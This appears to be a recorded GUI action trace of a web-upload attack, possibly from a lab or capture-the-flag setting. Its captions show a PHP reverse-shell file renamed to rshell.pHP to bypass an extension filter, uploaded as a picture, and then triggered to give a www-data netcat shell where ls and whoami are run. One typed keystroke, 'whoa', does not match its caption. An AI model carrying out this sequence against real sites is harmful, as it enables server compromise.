
left_click(754, 170)

left_click(34, 282)

- Rename rshell.php in the home folder to rshell.pHP using Thunar's Rename dialog
left_click(939, 33)

right_click(325, 179)

left_click(368, 317)

type("HP")

left_click(283, 250)

- Add picture 'pcpl' with rshell.pHP, then open its page to trigger the www-data shell
type("pcpl")

left_click(39, 248)

left_click(908, 576)

left_click(11, 277)

mouse_move(268, 213)

mouse_move(13, 294)

left_click(13, 294)

- Run ls and whoami in the netcat reverse shell to list the root directory and show www-data
type("ls")

key("Return")

type("whoa")

key("Return")

mouse_move(129, 501)
